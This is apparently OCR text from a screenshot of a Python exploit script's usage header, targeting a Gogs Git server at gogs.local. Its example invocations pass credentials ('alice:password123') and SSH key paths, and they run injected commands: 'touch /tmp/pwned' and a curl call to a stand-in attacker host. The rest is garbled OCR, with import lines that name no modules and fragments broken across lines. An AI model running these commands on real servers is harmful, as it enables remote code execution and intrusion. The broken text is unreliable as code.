
http://gogs.local:3000 
alice:password123 ~/.ssh/id_rsa 
~/.ssh/id_rsa.pub "touch /tmp/pwned"
# python3 exploit.py 
http://gogs.local:3000 
alice:password123 ~/.ssh/id_rsa 
~/.ssh/id_rsa.pub "curl 
http://atacker.com" --ssh-port 2222
# ===============================
import
import
import
import
import
import
import
from
 urllib
.
parse 
import
 urlparse

API_BASE_URL 
=
""